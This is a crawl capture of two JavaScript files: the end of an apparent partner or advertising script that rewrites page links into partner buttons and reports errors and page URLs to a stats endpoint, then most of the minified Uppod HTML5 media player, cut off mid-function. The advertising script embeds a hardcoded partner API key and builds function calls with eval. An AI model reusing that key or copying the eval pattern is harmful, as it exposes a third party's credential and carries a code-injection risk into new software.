                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('6198c86fbd61b268cb035033b40820ab') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: application/javascript
request_url: https://minuspack.ru/players/uppod_html5/uppod.js
body_size: 43712
content:
/*!
      Uppod HTML5 player
      http://uppod.ru/
      Version: 0.5.9
      Modules: 
      2015 Feb  4 15:24:19
    */

    function Uppod(loadvars){function createBody(){body=new Shaper2({w:vars.sw,h:vars.sh,bgc:vars.bodycolor,brd:vars.brd,brdc:vars.brdcolor,h0:(1==vars.cntrlout?vars.sh-vars.cntrloutheight:0)-(vars.pl&&"bottom"==vars.plplace?vars.plth+20:0),a:1==vars.transparent?-1:1}),uppod.document.body.appendChild(body.c),CSS(uppod.iframe.contentDocument.body,{"-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none",overflow:"hidden",margin:"0px",padding:"0px",width:"100%",height:"100%"}),CSS(body.c,{position:"relative",top:0,left:0})}function createScreen(){scrn=new Shaper2({w:vars.scrn_w,h:vars.scrn_h,bgc:vars.screencolor,o:vars.padding>0?vars.o/2:0,a:1==vars.transparent?-1:1}),body.c.appendChild(scrn.c),CSS(scrn.c,{position:"absolute",top:vars.padding,left:vars.padding,zIndex:1})}function createPlaylists(){if(vars.pl){if("object"==typeof vars.pl&&CreatePl(),"string"==typeof vars.pl){var t;if(0==vars.pl.indexOf("{")?(t=vars.pl,t=t.replace(/'/g,'"')):t=LoadFile(vars.pl),t){0==t.indexOf("#")&&(t=un(t));try{t.indexOf("'")>-1&&(t=t.replace(/\\'/g,"'")),vars.pl=JSON.parse(t),vars.pl.playlist?vars.pl=vars.pl.playlist:""}catch(e){Alert(vars.lang2.errjson_decode+" "+Filename(vars.pl),!0)}}CreatePl()}""==vars.file&&(ipl=0,1==vars.random&&(ipl=getRandomInt(0,pl.length-1),Opacity(plbg[0],vars.plalpha),Opacity(plbg[ipl],vars.plalpha_play)),UpdatedVarsFromPlaylist(vars.pl[ipl].playlist?vars.pl[ipl].playlist[0]:vars.pl[ipl]))}}function createAlert(){alrt=document.createElement("div"),alrt.className="uppod-alert",CSS(alrt,{width:"100%",position:"absolute",top:vars.padding,left:vars.padding,color:"#"+ReColor(vars.commentcolor),zIndex:3}),body.c.appendChild(alrt),-1==vars.commentbgcolor.indexOf("|")?vars.commentbgcolor=vars.commentbgcolor+"|"+vars.commentbgcolor:"",alrt_bg=new Shaper2({w:vars.sw-2*vars.padding,h:"20",o:0,bgc:vars.commentbgcolor,bga1:vars.commentbgalpha1,bga2:vars.commentbgalpha2}),alrt.appendChild(alrt_bg.c),alrt_txt=document.createElement("div"),alrt.appendChild(alrt_txt),CSS(alrt_txt,{position:"absolute",top:0,left:0,paddingTop:vars.commentmargin+vars.commenttopmargin,paddingLeft:vars.commentmargin+5,paddingBottom:1.3*vars.commentmargin,fontFamily:vars.namefont,fontSize:vars.namefontsize,fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle)}),alrt_x=document.createElement("div"),alrt.appendChild(alrt_x),CSS(alrt_x,{position:"absolute",top:0,right:0,paddingTop:5,paddingRight:10,cursor:"pointer",color:"#"+vars.commentcolor}),alrt_x.innerHTML="x",alrt_x.onclick=CloseAlrt,alrt.style.display="none",disableSelection(alrt)}function createTip(){1==vars.tip&&(tip=uppod.document.createElement("div"),tip.className="uppod-tip",uppod.document.body.appendChild(tip),CSS(tip,{position:"absolute",top:0,left:0,visibility:"hidden",color:"#"+ReColor(vars.tipfontcolor),borderRadius:vars.tipbgo/2,fontFamily:vars.tipfont,fontSize:vars.tipfontsize,fontWeight:FontWeight(vars.namefontstyle),padding:"4px",lineHeight:"normal"}),tip.style.zIndex=9,CheckGradiendDiv(tip,vars.tipbgcolor))}function createComment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?(CreateNameTip(vars.comment),1==vars.shownameonover&&0==vars.shownameonstop?Hide(nametip):""):Alert(vars.comment,!1))}function createIframe(t){var e=this;uppod.iframe=document.createElement("iframe"),CSS(uppod.iframe,{width:"100%",height:"100%",border:"none"}),uppod.iframe.onload=function(){uppod.window=uppod.iframe.contentWindow,uppod.document=uppod.iframe.contentDocument,t&&t.call(e)},vars.stg.appendChild(uppod.iframe)}function createMouseMoveCatcher(){mouseMoveCatcher=document.createElement("div"),mouseMoveCatcher.className="uppod-mouse-move-catcher",CSS(mouseMoveCatcher,{display:"none","z-index":"103",position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%"}),body.c.appendChild(mouseMoveCatcher)}function createPlayer(){createIframe(function(){createBody(),ScreenSize(),createScreen(),createPlaylists(),vars.file&&vars.file&&vars.hd&&QualityLinks(),createAlert(),createComment(),createMouseMoveCatcher(),Logo(),Media(),Controls(),oRadius(),Events(),createTip(),""!=ierr&&Alert(ierr,!0),sizeInterval=setInterval(Sizing,100)})}function onReady(){!_onReadyOnce&&loadvars.onReady&&(_onReadyOnce=!0,setTimeout(function(){loadvars.onReady.call(_this,_this)},50))}function initHtml5(){vars.stg.innerHTML="",CSS(vars.stg,{lineHeight:"1",textAlign:"left",backgroundColor:1==vars.transparent?"transparent":"#"+ReColor(vars.bgcolor),"text-align":"left","-moz-user-select":"-moz-none","-o-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","user-select":"none",overflow:"hidden"}),createPlayer()}function initFlash(){var t={allowFullScreen:"true",allowScriptAccess:"always"};loadvars.file.replace("|","or"),new swfobject.embedSWF(vars.nohtml5,vars.id,vars.sw,vars.sh,"10.0.0",!1,loadvars,t),onReady()}function Init(){return loadvars.id?(Detect(),vars=new Vars,vars.uid=loadvars.uid,ihtml5?void initHtml5():vars.swf.indexOf(".swf")>0?void initFlash():void(vars.stg.innerHTML=vars.nohtml5)):void 0}function Comment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname?1==vars.shownameliketip?NameTip((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":"")):Alert((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":""),!1):Hide(alrt)}function Detect(){brw=navigator.userAgent.toLowerCase(),brw.indexOf("ipad")>0||brw.indexOf("iphone")>0?(ipad=!0,mobile=!0):(brw.indexOf("webkit")>-1&&(iwebkit=!0),brw.indexOf("firefox")>-1&&(firefox=!0),brw.indexOf("android")>-1&&(android=!0,mobile=!0),brw.indexOf("chrome")>-1&&(chrome=!0),brw.indexOf("opera")>-1&&(opera=!0)),navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&(safari=!0),ihtml5=!!document.createElement("canvas").getContext,ihtml5?ihtml5=!!document.createElement("video").canPlayType:""}function Alert(t,e){alrt?(Show(alrt),alrt_txt.innerHTML=t,CSS(alrt_bg.canvas,{height:alrt_txt.offsetHeight,width:vars.sw-2*vars.padding}),e?Show(alrt_x):Hide(alrt_x)):alert("Uppod HTML5: "+t)}function CloseAlrt(){Hide(alrt)}function CreateNameTip(t){nametip=document.createElement("div"),CSS(nametip,{width:"100%",position:"absolute",top:5+vars.namemargin_v+vars.padding,left:5+vars.namemargin_h+vars.padding,color:"#"+ReColor(vars.namecolor)}),body.c.appendChild(nametip),name_txt=document.createElement("div"),nametip.appendChild(name_txt),CSS(name_txt,{position:"absolute",top:0,left:0,padding:vars.namepadding/2+"px "+vars.namepadding+"px",fontFamily:vars.namefont,fontSize:vars.namefontsize+"px",fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle),zIndex:2}),name_txt.innerHTML=(1==vars.marquee?"<marquee>":"")+t+(1==vars.marquee?"</marquee>":"");var e=new Shaper2({w:name_txt.offsetWidth,h:name_txt.offsetHeight,o:vars.namebgo/2,bgc:vars.namebgcolor+"|"+vars.namebgcolor,bga1:vars.namebgalpha,bga2:vars.namebgalpha});nametip.appendChild(e.c),CSS(e.canvas,{zIndex:1})}function NameTip(t){name_txt.innerHTML=t}function Logo(){""!=vars.logo&&(logo=document.createElement("img"),logo.src=vars.logo,logo.onload=PositionLogo,body.c.appendChild(logo),Opacity(logo,vars.logoalpha),""!=vars.logolink&&(logo.onmouseover=function(){Opacity(logo,1)},logo.onmouseout=function(){Opacity(logo,vars.logoalpha)},logo.onclick=function(){window.open(vars.logolink,vars.logotarget)}),PositionLogo())}function PositionLogo(){1==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,left:vars.logomargin_h}),2==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,right:vars.logomargin_h}),3==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,right:vars.logomargin_h}),4==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,left:vars.logomargin_h})}function Events(){function t(t){ihide&&(lastdXY=lastXY-(t.clientX+t.clientY),0!=lastdXY&&(CntrlShow(),(1==vars.cntrlhide||ifull&&1==vars.fullcntrlhide)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))),lastXY=t.clientX+t.clientY}window.addEventListener("keydown",KeyHandler),body.c.onmousemove=t,body.c.onmouseup=function(){volbarline_b?volbarline_s.active=!1:"",line_b?line_s.active=!1:""},body.c.onmouseover=function(){iover=!0,1==vars.shownameonover?Show(nametip):""},body.c.onmouseout=function(){iover=!1,1==vars.shownameonover&&(1==vars.shownameonstop&&iplay||0==vars.shownameonstop)?Hide(nametip):""};var e="<b>Uppod</b> HTML5 \u0432\u0435\u0440\u0441\u0438\u044f 0.5.9";"native"!=e&&(body.c.oncontextmenu=function(t){var i;return t||(t=window.event),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation(),rmenu?CSS(rmenu,{display:"block",position:"absolute",top:t.pageY,left:t.pageX}):(rmenu=document.createElement("div"),rmenu.id="rmenu",uppod.document.body.appendChild(rmenu),i=document.createElement("div"),rmenu.appendChild(i),i.innerHTML=e,CSS(rmenu,{borderRadius:"0px",cursor:"pointer",position:"absolute",top:t.pageY,left:t.pageX,backgroundColor:"#000",color:"#fff",borderStyle:"solid",borderColor:"#000000",borderWidth:"1px",padding:"2px 5px 3px 5px",font:"9px Tahoma",opacity:"1"}),rmenu.style.zIndex=999),setTimeout(function(){uppod.document.getElementById("rmenu").style.display="none"},1e3),!1}),document.addEventListener("click",DocClick)}function DocClick(){rmenu&&Hide(rmenu)}function KeyHandler(t){var e=t.which;void 0==e&&(e=t.keyCode),ifull&&27==e&&FullOff(),1==vars.hotkey&&ifull&&32==e&&Toggle()}function cMenu(){}function DestroyMedia(){if(media){if(uppod.mediaW()&&uppod.mediaW().destroy(),playInterval&&(clearInterval(playInterval),media.removeEventListener("play",OnPlay,!1),media.removeEventListener("pause",OnPause,!1),media.removeEventListener("canplay",onCanPlay,!1),media.removeEventListener("volumechange",OnVolume,!1)),or=[],ori=0,isYoutube()){media_yt.stopVideo(),delete media_yt;var t=uppod.document.getElementById("yt_media_"+vars.uid);t.parentNode.removeChild(t),vars.youtube=!1,vars.youtube_quality_received=!1,!ifull&&layer?Show(layer):""}else media.pause(),media.src="",media_mc.removeChild(media);delete media,media=void 0,vars.events=new Array,line_b&&(CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"})),igo=!1,init=!1,iplay=!1,startX=0}}function Media(){function t(){if("audio"==vars.m)return!0;if(vars.youtube){if(0==browser.restrictMediaPlay)return!0}else if(0==browser.hasMediaPosterShown)return!0;return!1}if(Uppod.trace("Media"),DestroyMedia(),media_mc||(media_mc=document.createElement("div"),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),scrn.c.appendChild(media_mc),media_mc.onclick=Toggle),(vars.file.indexOf("youtube.com/")>-1||vars.file.indexOf("youtu.be/")>-1)&&(vars.youtube_id=vars.file.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.com\/user\/[^#]*#([^\/]*?\/)*)\??v?=?([^#\&\?]*)/)[3],11==vars.youtube_id.length&&(vars.youtube=!0)),vars.youtube){if(isYoutubeApiLoaded())YoutubeInit();else{uppod.window.onYouTubeIframeAPIReady=function(){YoutubeInit()};var e=document.createElement("script");e.src="http://www.youtube.com/iframe_api",body.c.appendChild(e)}vars.youtube_created=!0}else vars.youtube_created&&hd_b&&(vars.hd="",vars.hda=vars.hd.split(","),vars.quality=null,HdSelect()),media=uppod.createMediaW().dom,media.addEventListener("canplay",onCanPlay),media.addEventListener("play",OnPlay),uppod.mediaW().onEnded.bind(OnEnded),media_mc.appendChild(media),CSS(media_mc,{width:vars.sw-(ifull?0:2*vars.padding)+"px"}),media.setAttribute("width","100%"),media.setAttribute("height",(ifull?vars.sh:vars.ph)-(ifull?0:2*vars.padding)-(1==vars.cntrlout?vars.cntrloutheight:0)+"px"),media.setAttribute("x-webkit-airplay","allow"),media.setAttribute("webkit-playsinline","1"),media.controls=!1,CSS(media,{position:"absolute",top:0,left:0}),"audio"==vars.m&&CSS(media,{width:"0px",height:"0px"}),"none"==vars.auto||1==vars.radio?1==vars.radio&&1==vars.radiodropcache&&vars.file&&(vars.file=vars.file.indexOf("?")>0?vars.file+"&"+getRandomInt(1,100):vars.file+"?"+getRandomInt(1,100)):media.preload="auto","none"!=vars.auto&&Source(),"play"==vars.auto&&uppod.mediaW().play(),setTimeout(checkStart,100);""!=vars.screenposter&&(vars.screenposter=CheckBase64(vars.screenposter),CSS(scrn.c,{width:vars.sw,height:vars.sh,background:"url("+vars.screenposter+") no-repeat center center","background-size":"cover"})),""!=vars.poster&&(t()?(poster_mc||(poster_mc=document.createElement("div"),poster_mc.className="uppod-poster",scrn.c.appendChild(poster_mc)),vars.poster=CheckBase64(vars.poster),CSS(poster_mc,{position:"absolute",left:0,top:0,width:vars.sw,height:vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0),background:"url("+vars.poster+") no-repeat center center","background-size":"cover"})):(media&&media.setAttribute("poster",vars.poster),ifull&&playlist?Resize():"")),"video"==vars.m&&mobile&&media&&(media.ontouchstart=ClickScreenMobile),layer||(Layer(),isYoutube()?Hide(layer):"")}function ClickScreenMobile(){var t,e;nativecontrols||(t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(CntrlShow(),clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))}function Layer(){nativecontrols||(layer&&Remove("layer"),layer=document.createElement("div"),layer.setAttribute("id","layer"),body.c.appendChild(layer),CSS(layer,{width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:2}),"video"==vars.m&&(layer.onclick=Toggle),layer.style.zIndex=2,alrt.style.zIndex=3,nametip?nametip.style.zIndex=4:"",controls?controls.style.zIndex=5:"",logo?logo.style.zIndex=6:"")}function oRadius(){var t,e;vars.o>0&&(oo=document.createElement("div"),o11=document.createElement("canvas"),t=1,e=o11.getContext("2d"),e.webkitBackingStorePixelRatio<2&&(t=window.devicePixelRatio||1),o11.height=vars.o*t,o11.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.lineTo(vars.o/2,0),e.quadraticCurveTo(0,0,0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o11),o12=document.createElement("canvas"),e=o12.getContext("2d"),o12.height=vars.o*t,o12.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(vars.o/2,0,vars.o/2,vars.o/2),e.lineTo(vars.o/2,0),e.closePath(),e.fill(),oo.appendChild(o12),o22=document.createElement("canvas"),e=o22.getContext("2d"),o22.height=vars.o*t,o22.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(vars.o/2,0),e.quadraticCurveTo(vars.o/2,vars.o/2,0,vars.o/2),e.lineTo(vars.o/2,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o22),o21=document.createElement("canvas"),e=o21.getContext("2d"),o21.height=vars.o*t,o21.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(0,vars.o/2,vars.o/2,vars.o/2),e.lineTo(0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o21),body.c.appendChild(oo),CSS(oo,{"z-index":7,position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),oo.style.zIndex=7,oPos())}function oPos(){CSS(o11,{position:"absolute",top:0,left:0,width:vars.o+"px",height:vars.o+"px"}),CSS(o12,{position:"absolute",top:0,left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o22,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o21,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:0,width:vars.o+"px",height:vars.o+"px"})}function Source(){var t,e;if(""!=vars.file&&vars.file.indexOf(" or ")>-1){for(vars.or=vars.file.split(" or "),t=0;t<vars.or.length;t++)vars.or[t].indexOf(" and ")>-1&&(e=vars.or[t].split(" and "),vars.or[t]=e[getRandomInt(0,e.length-1)]);vars.ori=0,vars.file=vars.or[0]}uppod.mediaW().setSources(vars.file)}function CreatePl(){playlist=document.createElement("div"),playlist.className="uppod-playlist",pl_mc=document.createElement("div"),playlist.appendChild(pl_mc),pl=new Array,plbg=new Array,pltext=new Array,plplayed=new Array,plrandom=new Array;var t=0;for(i=0;i<vars.pl.length;i++)pl[i]=document.createElement("div"),pl_mc.appendChild(pl[i]),CSS(pl[i],{cursor:"pointer",color:"#"+ReColor(vars.plcolor),width:vars.pltw,height:vars.plth}),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(pl[i],{position:"absolute",top:vars.plth*vars.pl_rows,left:vars.pltw*i+vars.plmargin*i-vars.pltw*t}),vars.plrows>0&&i%vars.plrows==0&&(vars.pl[i].endrow=1),1==vars.pl[i].endrow&&(vars.pl_rows++,t=i+1)),"bottomrow"==vars.plplace&&CSS(pl[i],{position:"absolute",top:vars.plth*i+vars.plmargin*i,left:0,width:vars.sw-2*vars.plmargin}),pl_mc.appendChild(pl[i]),plbg[i]=document.createElement("div"),pl[i].appendChild(plbg[i]),CSS(plbg[i],{height:vars.plth,borderRadius:vars.o>0?4:0}),Opacity(plbg[i],vars.plalpha),CheckGradiendDiv(plbg[i],vars.plbgcolor),("inside"==vars.plplace||"bottom"==vars.plplace)&&CSS(plbg[i],{width:vars.pltw}),"botomrow"==vars.plplace&&CSS(plbg[i],{width:vars.sw-2*vars.plmargin_h}),vars.pl[i].poster&&1==vars.pltumbs&&(plbg[i].innerHTML="<img src='"+vars.pl[i].poster+"' width='100%' id='plim"+i+"'>",Opacity(plbg[i],1)),pltext[i]=document.createElement("div"),pl[i].appendChild(pltext[i]),CSS(pltext[i],{padding:5,position:"absolute",top:0,left:0,fontFamily:vars.plfont,fontSize:vars.plfontsize}),"botomrow"==vars.plplace&&CSS(pltext[i],{height:vars.plth}),vars.pl[i].comment?pltext[i].innerHTML=vars.pl[i].comment:Hide(pltext[i]),vars.pl[i].poster&&1==vars.pltumbs&&(CheckGradiendDiv(pltext[i],vars.plbgcolor),CSS(plbg[i],{background:"none"}),i>0?Hide(pltext[i]):""),pl[i].className="uppod-playlist-"+i,plbg[i].className="uppod-playlist-"+i+"_background",pltext[i].className="uppod-playlist-"+i+"_text",mobile?pl[i].onclick=PlClick:(pl[i].onmouseover=PlOver,pl[i].onmouseout=PlOut,pl[i].onclick=PlClick),plplayed[i]=!1,plrandom[i]=i;mobile&&(pl_mc.ontouchstart=PlTouchStart,pl_mc.ontouchmove=PlTouchMove,pl_mc.ontouchend=PlTouchEnd),body.c.appendChild(playlist),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.plth*(vars.pl_rows+1)+10,overflow:"hidden"}),"bottom"==vars.plplace?CSS(pl_mc,{position:"absolute",top:0,left:0}):CSS(pl_mc,{position:"absolute",top:10,left:10}),plwidth=(vars.pl.length-t)*vars.pltw+(vars.pl.length-t-1)*vars.plmargin,plheight=vars.plth*(vars.pl_rows+1)+10),"bottomrow"==vars.plplace&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.bottomrowheight-vars.plmargin-2*vars.padding,overflow:"hidden"}),CSS(pl_mc,{position:"absolute",top:0,left:0}),plwidth=vars.sw-2*vars.plmargin_h,plheight=vars.pl.length*vars.plth+(vars.pl.length-1)*vars.plmargin),ipl=0,void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play),playlist.style.zIndex=6,PlPlace(),"inside"==vars.plplace&&0==vars.pliview&&ShowHide(playlist)}function Pl(){playlist?"inside"==vars.plplace?ShowHide(playlist):"":CreatePl()}function RemovePl(){playlist&&(playlist.removeChild(pl_mc),body.c.removeChild(playlist))}function PlPlace(){"inside"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{top:(ifull?vars.sh:vars.stageheight)-vars.plth-vars.cntrloutheight-10-vars.plth*vars.pl_rows,left:vars.plmargin_h}),pl_mc.offsetLeft<-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:10,left:-plwidth+playlist.offsetWidth}),plwidth<=vars.sw-2*vars.plmargin_h&&CSS(pl_mc,{position:"absolute",top:10,left:0})),ifull||("bottomrow"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+(1==vars.cntrlout?vars.cntrloutheight:0)+10+vars.plmargin_v,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)),"bottom"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+10,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)))}function PlTouchStart(t){touchLastX=touchStartX=t.targetTouches[0].pageX,touchLastY=touchStartY=t.targetTouches[0].pageY}function PlTouchMove(t){var e,i=t.targetTouches[0].pageX-touchLastX,o=t.targetTouches[0].pageY-touchLastY;touchLastX=t.targetTouches[0].pageX,touchLastY=t.targetTouches[0].pageY,("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=pl_mc.offsetLeft+i,0>e&&e>-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:e})),"bottomrow"==vars.plplace&&(e=pl_mc.offsetTop+o,0>e&&e>-plheight+playlist.offsetHeight-10&&CSS(pl_mc,{position:"absolute",top:e,left:0})),t.preventDefault()}function PlTouchStart1(t){ipltouch=getPlaylistId(t.target)}function PlTouchEnd(){var t=touchLastX-touchStartX,e=touchLastY-touchStartY;0==t&&0==e?null!==ipltouch&&void 0!==ipltouch&&(PlClick0(),ipl=ipltouch,PlClickCont(),ipltouch=null):PlTouchGo(t,e)}function getPlaylistId(t){return t.className.replace("uppod-playlist-","").split("_")[0]}function PlTouchGo(t,e){var i;("inside"==vars.plplace||"bottom"==vars.plplace)&&(i=pl_mc.offsetLeft+t,i>0?i=0:"",i<-plwidth+playlist.offsetWidth?i=-plwidth+playlist.offsetWidth:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(i=pl_mc.offsetTop+e,i>0?i=0:"",i<-plheight+playlist.offsetHeight-10?i=-plheight+playlist.offsetHeight-10:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20))}function PlOver(t){var e=getPlaylistId(t.target);Opacity(plbg[e],1),SlidePLs(e),vars.pl[e].poster&&vars.pl[e].comment&&Show(pltext[e])}function PlOut(t){var e=getPlaylistId(t.target);vars.pl[e].poster&&1==vars.pltumbs?ipl!=e&&(Hide(pltext[e]),Opacity(plbg[e],plplayed[e]?.5:1)):ipl!=e?Opacity(plbg[e],plplayed[e]?vars.plalpha2:vars.plalpha):Opacity(plbg[e],vars.plalpha_play)}function PlClick(t){null!==ipl&&void 0!==ipl&&PlClick0(),ipl=getPlaylistId(t.target),PlClickCont()}function PlClickCont(){vars.pl[ipl].playlist?PlClick1():(PlClick1(),"inside"==vars.plplace?Hide(playlist):"",iplay||(istart=!0,Toggle())),CheckPrevNext()}function Next(){ipl<pl.length-1&&PlNext()}function PlNext(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("next")):(EndPl(),prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):""):ipl<pl.length-1?(null!==ipl&&PlClick0(),ipl++,PlClick1(),Event("next")):EndPl(),CheckPrevNext(),iplay?"":OnPlay()}function CheckPrevNext(){0==vars.random&&(0==ipl?prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"",ipl==pl.length-1?next_b?CSS(next_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":next_b?CSS(next_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"")}function Prev(){PlPrev()}function PlPrev(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("prev")):EndPl():ipl>0&&(null!==ipl&&PlClick0(),ipl--,PlClick1(),Event("prev"),0==ipl&&prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):""),CheckPrevNext()}function EndPl(){if(1==vars.plplay1)TheEnd();else if(1==vars.random){for(p=0;p<pl.length;p++)plrandom[p]=p;PlNext()}else PlClick0(),ipl=0,PlClick1(),Event("next")}function PlClick0(){vars.pl[ipl].poster&&1==vars.pltumbs?(Hide(pltext[ipl]),Opacity(plbg[ipl],.5)):(void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor}),Opacity(plbg[ipl],vars.plalpha2)),plplayed[ipl]=!0;var t=plrandom.indexOf(ipl);-1!=t&&plrandom.splice(t,1)}function PlClick1(){if(vars.pl[ipl].playlist){if("back"!=vars.pl[ipl].playlist){vars.pl_history.push(vars.pl);var t=vars.pl[ipl].playlist;vars.pl=[{comment:"\u2190",playlist:"back"}],vars.pl=vars.pl.concat(t)}else vars.pl=vars.pl_history[vars.pl_history.length-1],vars.pl_history.splice(vars.pl_history.length-1,1);RemovePl(),CreatePl(),"inside"==vars.plplace?Show(playlist):""}else 